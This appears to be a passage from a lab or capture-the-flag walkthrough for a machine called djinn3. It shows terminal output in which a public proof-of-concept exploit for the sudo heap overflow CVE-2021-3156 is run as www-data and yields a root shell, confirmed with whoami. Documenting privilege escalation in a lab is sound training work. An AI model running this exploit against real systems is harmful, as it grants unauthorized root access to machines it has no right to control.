 www-data@djinn3:/tmp/CVE-2021-3156$ ./sudo-hax-me-a-sandwich
./sudo-hax-me-a-sandwich
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
usage: ./sudo-hax-me-a-sandwich <target>
available targets:
----------------------------------------------------------
0) Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27
1) Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31
2) Debian 10.0 (Buster) - sudo 1.8.27, libc-2.28
----------------------------------------------------------
manual mode:
./sudo-hax-me-a-sandwich <smash_len_a> <smash_len_b> <null_stomp_len> <lc_all_len>
www-data@djinn3:/tmp/CVE-2021-3156$ ./sudo-hax-me-a-sandwich 0
./sudo-hax-me-a-sandwich 0
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
using target: Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27 ['/usr/bin/sudoedit'] (56, 54, 63, 212)
** pray for your rootshell.. **
[+] bl1ng bl1ng! We got it!
# whoami
whoami
root